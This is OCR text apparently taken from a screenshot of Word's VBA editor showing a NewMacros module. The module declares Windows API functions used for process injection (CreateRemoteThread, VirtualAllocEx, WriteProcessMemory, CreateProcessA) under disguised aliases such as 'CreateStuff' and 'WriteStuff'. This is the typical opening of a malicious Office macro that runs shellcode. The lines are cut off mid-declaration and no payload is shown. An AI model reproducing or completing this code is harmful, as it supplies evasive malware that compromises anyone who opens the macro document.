 Microsoft Visual Basic for Applications - Normal
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 18, 列 26
工程 - Normal
Normal
Microsoft Wor
模块
NewMacros
Project (文档1)
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) (声明)
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpSta
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, By
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadA
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddres
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flP
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote
英